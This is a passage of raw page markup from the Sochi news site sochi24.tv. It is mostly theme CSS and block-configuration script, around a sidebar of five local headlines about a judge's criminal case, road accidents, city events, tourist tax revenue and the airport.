.tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_185:hover .tdm-title{cursor:default}.tdc-row .tdi_185 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_185 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_185 "><h3 class="tdm-title tdm-title-sm">Важное за день</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_182 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_182 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_182 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_186 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_186" ><style>.tdi_186{margin-bottom:30px!important}</style><style>.tdi_186 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_186 .td-image-container{display:none}body .tdi_186 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_186 .td-module-meta-info{padding:0}.tdi_186 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_186 .td_block_inner{margin-left:0;margin-right:0}.tdi_186 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_186 .td-post-vid-time{display:block}.tdi_186 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_186 .td-post-category:not(.td-post-extra-category){display:none}.tdi_186 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_186 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_186 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_186 .td-read-more{display:none}.tdi_186 .td-author-date{display:none}.tdi_186 .td-post-author-name{display:none}.tdi_186 .td-post-date,.tdi_186 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_186 .entry-review-stars{display:none}.tdi_186 .td-icon-star,.tdi_186 .td-icon-star-empty,.tdi_186 .td-icon-star-half{font-size:15px}.tdi_186 .td-module-comments{display:none}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_186 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_186 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_186 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_186 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_186 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_186 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_186 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_186 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_186 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:15px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:10px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_186 .td-block-title a,.tdi_186 .td-block-title span{font-weight:700!important}.tdi_186 .td-subcat-list a,.tdi_186 .td-subcat-dropdown span,.tdi_186 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_186 .td-editor-date,.tdi_186 .td-editor-date .td-post-author-name a,.tdi_186 .td-editor-date .entry-date,.tdi_186 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_186 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_186 .td-image-container{display:none}.tdi_186 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_186 .td-module-container:before{bottom:-7.5px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:10px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:8px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_186 .td-post-category{font-size:14px!important}.tdi_186 .td-editor-date,.tdi_186 .td-editor-date .td-post-author-name a,.tdi_186 .td-editor-date .entry-date,.tdi_186 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_186 .td-image-container{display:none}.tdi_186 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_186 .td_module_wrap{float:right}.tdi_186 .td-module-container:before{bottom:-7.5px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_186 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:5px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:8px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_186 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_186 .td-image-wrap{padding-bottom:110%}.tdi_186 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_186 .td-image-container,.ie11 .tdi_186 .td-image-container{flex:0 0 auto}.tdi_186 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_186 .td_module_wrap{float:right}.tdi_186 .td-module-container:before{bottom:-10px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_186=new tdBlock();block_tdi_186.id="tdi_186";block_tdi_186.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"117","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-27555","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_186","tdc_css_class":"tdi_186","tdc_css_class_style":"tdi_186_rand_style"}';block_tdi_186.td_column_number="1";block_tdi_186.block_type="td_flex_block_1";block_tdi_186.post_count="5";block_tdi_186.found_posts="6030";block_tdi_186.header_color="";block_tdi_186.ajax_pagination_infinite_stop="";block_tdi_186.max_num_pages="1206";tdBlocksArray.push(block_tdi_186);</script><div class="td-block-title-wrap"></div><div id=tdi_186 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/glava-skr-vozbudil-ugolovnoe-delo-v-otnoshenii-sudi-iz-sochi/" rel="bookmark" class="td-image-wrap " title="Глава СКР возбудил уголовное дело в отношении судьи из Сочи"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/08/oblozhka-26-696x497.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/glava-skr-vozbudil-ugolovnoe-delo-v-otnoshenii-sudi-iz-sochi/" rel="bookmark" title="Глава СКР возбудил уголовное дело в отношении судьи из Сочи">Глава СКР возбудил уголовное дело в отношении судьи из Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/glava-skr-vozbudil-ugolovnoe-delo-v-otnoshenii-sudi-iz-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">Председатель СКР Александр Бастрыкин с согласия Высшей квалификационной коллегии...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/142-cheloveka-postradali-v-sochi-s-nachali-goda-posle-vyezda-na-vstrechnuju-polosu/" rel="bookmark" class="td-image-wrap " title="142 человека пострадали в Сочи с начала года после выезда на встречную полосу"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/29995-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/142-cheloveka-postradali-v-sochi-s-nachali-goda-posle-vyezda-na-vstrechnuju-polosu/" rel="bookmark" title="142 человека пострадали в Сочи с начала года после выезда на встречную полосу">142 человека пострадали в Сочи с начала года после выезда на встречную полосу</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/142-cheloveka-postradali-v-sochi-s-nachali-goda-posle-vyezda-na-vstrechnuju-polosu/#respond">0</a></span> </span></div><div class="td-excerpt">По причине выезда на полосу встречного движения в 2025...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/bolshe-1000-meroprijatij-provedut-v-sochi-v-chest-goda-edinstva-narodov-rossii/" rel="bookmark" class="td-image-wrap " title="Больше 1000 мероприятий проведут в Сочи в честь Года единства народов России"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/tancory-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/bolshe-1000-meroprijatij-provedut-v-sochi-v-chest-goda-edinstva-narodov-rossii/" rel="bookmark" title="Больше 1000 мероприятий проведут в Сочи в честь Года единства народов России">Больше 1000 мероприятий проведут в Сочи в честь Года единства народов России</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/bolshe-1000-meroprijatij-provedut-v-sochi-v-chest-goda-edinstva-narodov-rossii/#respond">0</a></span> </span></div><div class="td-excerpt">2026 год объявили Годом единства народов России. Для Сочи...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/bolshe-853-mln-rublej-postupili-v-kaznu-sochi-ot-turnaloga-v-2025-godu/" rel="bookmark" class="td-image-wrap " title="Больше 853 млн рублей поступили в казну Сочи от турналога в 2025 году"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/08/k6-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/bolshe-853-mln-rublej-postupili-v-kaznu-sochi-ot-turnaloga-v-2025-godu/" rel="bookmark" title="Больше 853 млн рублей поступили в казну Сочи от турналога в 2025 году">Больше 853 млн рублей поступили в казну Сочи от турналога в 2025 году</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/bolshe-853-mln-rublej-postupili-v-kaznu-sochi-ot-turnaloga-v-2025-godu/#respond">0</a></span> </span></div><div class="td-excerpt">Больше 853 млн рублей поступили в казну Сочи от...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/ajeroport-sochi-vnov-prinimaet-i-vypuskaet-samolety/" rel="bookmark" class="td-image-wrap " title="Аэропорт Сочи вновь принимает и выпускает самолеты"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/09/ajeroport-sochi-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/ajeroport-sochi-vnov-prinimaet-i-vypuskaet-samolety/" rel="bookmark" title="Аэропорт Сочи вновь принимает и выпускает самолеты">Аэропорт Сочи вновь принимает и выпускает самолеты</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/ajeroport-sochi-vnov-prinimaet-i-vypuskaet-samolety/#respond">0</a></span> </span></div><div class="td-excerpt">Международный аэропорт Сочи ввел ограничения на прием и вылет...</div></div></div></div></div></div><div class="vc_row_inner tdi_188  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_188{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_188,.tdi_188 .tdc-inner-columns{display:block}.tdi_188 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_190  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_190{vertical-align:baseline}.tdi_190 .vc_column-inner>.wpb_wrapper,.tdi_190 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_190 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_191 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_191" ><style>.tdi_191{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_191{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_191{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_192 .tdm-col-icon{padding-right:10px}.tdi_192 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_192 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_192 .tdm-col-icon{padding-right:8px}.tdi_192 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_192 .tdm-col-icon{padding-right:6px}.tdi_192 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_192"><div class="tdm-col-icon"><style>.tdc-row .tdi_193{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_193:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_193 svg{fill:var(--accent-color-1)}.tdc-row .tdi_193 svg *{fill:inherit}body .tdi_191:hover .tdi_193:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_191:hover .tdi_193 svg{fill:@text_hover_color}body .tdi_191:hover .tdi_193 svg *{fill:inherit}.tdi_191:hover .tdi_193:before{color:var(--accent-color-1)}.tdi_191:hover .tdi_193 svg{fill:var(--accent-color-1)}.tdi_191:hover .tdi_193 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_193{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_193{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_193{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_193 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_194 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_194:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_194 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_194:hover .tdm-title{cursor:default}.tdc-row .tdi_194 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_194 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_194 "><h3 class="tdm-title tdm-title-sm">Затулин</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_195 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_195" ><style>.tdi_195{margin-bottom:0!important}</style><style>.tdi_195 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_195 .td-image-container{display:none}body .tdi_195 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_195 .td-module-meta-info{padding:0}.tdi_195 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_195 .td_block_inner{margin-left:0;margin-right:0}.tdi_195 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_195 .td-post-vid-time{display:block}.tdi_195 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_195 .td-post-category:not(.td-post-extra-category){display:none}.tdi_195 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_195 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_195 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_195 .td-read-more{display:none}.tdi_195 .td-author-date{display:none}.tdi_195 .td-post-author-name{display:none}.tdi_195 .td-post-date,.tdi_195 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_195 .entry-review-stars{display:none}.tdi_195 .td-icon-star,.tdi_195 .td-icon-star-empty,.tdi_195 